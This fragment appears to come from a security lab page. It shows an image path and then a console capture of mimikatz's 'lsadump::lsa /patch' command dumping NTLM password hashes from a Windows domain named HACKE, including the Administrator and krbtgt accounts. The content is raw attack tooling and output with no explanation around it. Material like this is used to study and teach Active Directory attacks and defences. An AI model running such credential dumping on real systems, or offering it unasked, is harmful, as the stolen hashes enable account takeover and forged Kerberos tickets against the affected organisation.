 mimikatz # lsadump::lsa /patch
Domain : HACKE / S-1-5-21-954094320-202977030-1482179831
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 9bb98f394d66c9f6630c7fe0412e62f0
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : ac923e1d7f56e0adf967356b8d41953e
RID  : 000003e9 (1001)
User : Windows 2012R2
LM   :
NTLM : 9bb98f394d66c9f6630c7fe0412e62f0